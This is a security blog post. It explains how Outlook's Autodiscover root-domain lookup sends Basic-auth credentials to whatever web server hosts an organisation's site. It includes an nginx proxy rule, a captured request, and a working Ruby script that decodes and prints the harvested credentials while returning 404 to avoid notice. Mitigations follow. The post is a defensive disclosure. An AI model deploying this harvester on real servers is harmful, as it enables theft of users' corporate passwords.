Obtaining Corporate Credentials via the Autodiscover Circus
September 02, 2020Layout
It’s fairly common for an organisation’s website to exist outside the organisation’s operational security policies. There’s a common justification that for many organisations, the website is a marketing landing page and no sensitive data is ever involved. This in turn oftens leads to the prevance of, for example, shared hosting companies holding dozens of compromised Wordpress sites at a time.
We regularly see this when major businesses are compromised. This is unfortunate.
Autodiscover noise
Anyone who has read the web access log on such a server has probably found themselve Googling what autodiscover.xml is. Here’s an example from my own server, of something which may be rare if you have a few users. I grepped an larger organisation’s log and found around 1200 hits per day.
020/09/02 05:54:40 [error] 385#385: *33613 open() "/var/www/html/autodiscover/autodiscover.xml" failed (2: No such file or directory),
client: 1.2.3.4, server: lolware.net, request: "POST /autodiscover/autodiscover.xml HTTP/1.1", host: "lolware.net"The reason for this is Microsoft’s Autodiscover mechanism. And it’s worth noting that while I’m going to talk about Outlook, many mail clients support autodiscover with varying rules and process.
Microsoft have a good technical brief here: https://support.microsoft.com/en-au/help/3211279/outlook-2016-implementation-of-autodiscover.
As you can see, step six of the discovery processis “check the root domain”. And that tends to be a step that’s hit before the issue is settled, usually at step 7 or step 9. You can also see described the triggers and schedules for autodiscover.
A more practical, and digestable article for people not often working with Office 365 can be seen here: https://practical365.com/exchange-server/fixing-autodiscover-root-domain-lookup-issues-mobile-devices/.
I quite like this article as the reference to the web hosting circus will be quite familiar to anyone who has had to support the average shared hosting environment. Those people will be familiar with how common hacked websites are.
About that hacked webserver
The problem with the autodiscovery situation described is that I can put a redirect in my web server’s nginx config:
location /autodiscover/autodiscover.xml {
proxy_set_header X-Forwarded-For $remote_addr;
proxy_pass http://localhost:8089;
}And of course similar options exist for Apache. With this in place, here’s a dump of a proxied connection:
[2020-09-02 06:09:09] ERROR `/autodiscover/autodiscover.xml' not found.
127.0.0.1 - - [02/Sep/2020:06:09:09 UTC] "POST /autodiscover/autodiscover.xml HTTP/1.0" 404 299
- -> /autodiscover/autodiscover.xml
POST /autodiscover/autodiscover.xml HTTP/1.0
X-Forwarded-For: 1.2.3.4
Host: localhost:8089
Connection: close
Content-Length: 361
Content-Type: text/xml
User-Agent: Outlook/16.0 (16.0.5023.1000; MSI; x86)
X-MS-WL: Outlook/1.0
X-TransactionID: {BA9B4E4B-B8AD-40F0-893A-6A2059ACE7A6}
Authorization: Basic ZXhhbXBsZXVzZXJAbG9sd2FyZS5uZXQ6aW1hZ2luZWFwYXNzd29yZA==
<?xml version="1.0" encoding="UTF-8"?><Autodiscover xmlns="http://schemas.microsoft.com/exchange/autodiscover/mobilesync/requestschema/2006"><Request><EMailAddress>exampleuser@lolware.net</EMailAddress><AcceptableResponseSchema>http://schemas.microsoft.com/exchange/autodiscover/mobilesync/responseschema/2006</AcceptableResponseSchema></Request></Autodiscover>What’s crucial here is that as long as the server doesn’t immediately reject the connection with a 404, the connecting client sends a discovery request that includes an Authorization header. The below code can take advantage of this:
#!/usr/bin/env ruby
# Reference: https://www.igvita.com/2007/02/13/building-dynamic-webrick-servers-in-ruby/
require 'webrick'
require 'base64'
class Echo < WEBrick::HTTPServlet::AbstractServlet
def do_POST(request, response)
auth = request['Authorization']
m = auth.match(/Basic (.+)/)
if m
puts "Credential Dump: " + Base64.decode64(m[1])
end
# Present a friendly normal "not here" to the connection
response.status = 404
end
end
server = WEBrick::HTTPServer.new(:Port => 8089)
server.mount "/", Echo
trap "INT" do server.shutdown end
server.start
Secure Corporate Assets. Insecure website. User Passwords Dumped Anyway
Now obviously before I wrote this blog, I setup a temporary account and connected Outlook. Running the above code on my server started pumping this sort of content to the console.
$ ./webrickprint.rb
[2020-09-02 06:41:19] INFO WEBrick 1.4.2
[2020-09-02 06:41:19] INFO ruby 2.6.5 (2019-10-01) [x86_64-linux]
[2020-09-02 06:41:19] INFO WEBrick::HTTPServer#start: pid=323527 port=8089
Credential Dump: exampleuser@lolware.net:thiscouldbeyourpasswordMitigations
Microsoft’s article discusses the ExcludeHttpRedirect registry key, but for most cases it’s not a solution as it won’t impact mobile users or anyone not using your exact version of Outlook on a corporate device.
The most approachable I’ve come up with is that a redirect can be put in place upstream if you use a service like Cloudflare. The following page rule takes this URL out of the hands of a web host by redirecting the connection to the correct place.

The practical365 site states “the root domain lookup makes absolutely no sense to me” and any attempt to read a discussion on the issue will lead you to plenty of discussion of this as nonsense. Unfortunately for as long as this priority exists, this problem will.